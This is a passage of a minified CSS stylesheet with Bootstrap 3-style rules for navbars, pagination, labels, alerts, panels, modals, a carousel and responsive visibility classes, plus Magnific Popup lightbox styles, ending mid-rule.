.navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:15.5px;margin-bottom:15.5px}.navbar-btn.btn-sm{margin-top:20px;margin-bottom:20px}.navbar-btn.btn-xs{margin-top:25px;margin-bottom:25px}.navbar-text{margin-top:25.5px;margin-bottom:25.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:21px;list-style:none;background-color:#f5f5f5;border-radius:0}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:21px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#191919;background-color:#f3f3f3;border:1px solid #e9e9e9;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#f82e56;background-color:#fff;border-color:#e9e9e9}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#f82e56;background-color:#fff;border-color:#e9e9e9;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:16px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:14px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#f82e56;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.alert{padding:15px;margin-bottom:21px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.panel{margin-bottom:21px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1;border-top-left-radius:-1}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:17px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1;border-top-left-radius:-1}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:-1;border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:-1}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #f7f7f7}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:21px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.close{float:right;font-size:22.5px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xlg,.visible-xlg-block,.visible-xlg-inline,.visible-xlg-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-block{display:block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline{display:inline!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline-block{display:inline-block!important}}@media (min-width:1400px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1400px){.visible-xlg-block{display:block!important}}@media (min-width:1400px){.visible-xlg-inline{display:inline!important}}@media (min-width:1400px){.visible-xlg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media (min-width:1400px){.hidden-xl{display:none!important}}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.visible-print-block{display:block!important}}@media print{.visible-print-inline{display:inline!important}}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}  .mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100%;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #CCC;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #CCC;}.mfp-preloader a:hover {color: 